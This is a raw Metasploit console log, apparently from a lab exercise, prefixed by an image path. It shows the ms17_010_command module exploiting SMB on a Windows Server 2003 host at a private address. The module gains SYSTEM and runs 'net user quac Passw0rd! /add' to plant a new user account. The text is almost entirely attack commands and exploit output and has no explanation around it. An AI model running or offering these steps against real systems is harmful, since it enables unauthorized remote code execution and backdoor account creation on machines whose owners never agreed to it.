 [*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set command net user quac Passw0rd! /add
command ⇒ net user quac Passw0rd! /add
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <———————————————— | Entering Danger Zone | ————————————————>
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <———————————————— | Leaving Danger Zone | ————————————————>
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0×8d3a2af0
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net user quac Passw0rd! /add":
The command completed successfully.